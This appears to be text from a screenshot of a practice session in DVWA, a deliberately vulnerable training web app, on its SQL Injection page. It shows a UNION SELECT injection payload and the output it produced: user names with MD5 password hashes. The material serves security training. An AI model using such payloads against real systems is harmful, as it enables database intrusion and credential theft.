 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level:
Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name,password FROM users -- ';
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
dvwa/vulnerabilities/sqli/session-input.php#
Session ID: ' UNION SELECT first_name,password FROM users -- ';
Submit
Close